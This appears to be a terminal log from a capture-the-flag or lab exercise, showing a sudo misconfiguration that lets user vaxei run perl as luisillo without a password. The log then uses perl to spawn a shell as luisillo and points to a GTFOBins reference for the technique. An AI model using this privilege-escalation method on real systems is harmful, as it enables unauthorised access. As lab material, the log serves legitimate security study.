 vaxei@8cf50229cd9c:~$ sudo -l
Matching Defaults entries for vaxei on 8cf50229cd9c:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User vaxei may run the following commands on 8cf50229cd9c:
    (luisillo) NOPASSWD: /usr/bin/perl
vaxei@8cf50229cd9c:~$ sudo perl -e 'exec "/bin/sh";'
[sudo] password for vaxei:
sudo: a password is required
vaxei@8cf50229cd9c:~$ perl -e 'exec "/bin/sh";'
$ whoami
vaxei
$ ^C
$ exit
vaxei@8cf50229cd9c:~$ sudo -u luisillo perl -e 'exec "/bin/bash";'
luisillo@8cf50229cd9c:/home/vaxei$ whoami
luisillo
luisillo@8cf50229cd9c:/home/vaxei$
User vaxei may run the following commands on 290172fe16e9:
vaxei@290172fe16e9:~$ sudo -u luisillo perl -e 'exec "/bin/bash";'
luisillo@290172fe16e9:/home/vaxei$ whoami
luisillo
luisillo@290172fe16e9:/home/vaxei$ id
uid=1002(luisillo) gid=1002(luisillo) groups=1002(luisillo)
luisillo@290172fe16e9:/home/vaxei$
searchbins -b perl -f sudo
perl
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/perl/#sudo